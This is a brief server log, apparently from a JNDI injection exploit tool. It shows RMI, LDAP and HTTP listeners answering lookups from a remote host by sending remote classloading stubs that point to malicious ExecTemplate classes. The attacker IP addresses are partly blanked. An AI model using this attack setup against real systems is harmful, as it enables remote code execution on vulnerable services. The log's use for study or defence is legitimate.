 ----------------------------Server Log----------------------------
2021-05-09 05:49:15 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-05-09 05:49:15 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-05-09 05:49:16 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-05-09 05:50:27 [RMISERVER]  >> Have connection from /112.4.234.19:55263
2021-05-09 05:50:28 [RMISERVER]  >> Reading message...
2021-05-09 05:50:28 [RMISERVER]  >> Is RMI.lookup call for bq7hm8 2
2021-05-09 05:50:28 [RMISERVER]  >> Sending remote classloading stub targeting http://34 .115:8180/ExecTemplateJDK8.class
2021-05-09 05:50:28 [RMISERVER]  >> Closing connection
2021-05-09 05:50:28 [JETTYSERVER]>> Log a request to http://3 .115:8180/ExecTemplateJDK8.class
2021-05-09 05:50:51 [RMISERVER]  >> Have connection from /112.4.234.19:55265
2021-05-09 05:50:51 [RMISERVER]  >> Reading message...
2021-05-09 05:50:51 [RMISERVER]  >> Is RMI.lookup call for v4hq4a 2
2021-05-09 05:50:51 [RMISERVER]  >> Sending remote classloading stub targeting http://34 115:8180/ExecTemplateJDK7.class
2021-05-09 05:50:51 [RMISERVER]  >> Closing connection
2021-05-09 05:50:51 [JETTYSERVER]>> Log a request to http://34. .115:8180/ExecTemplateJDK7.class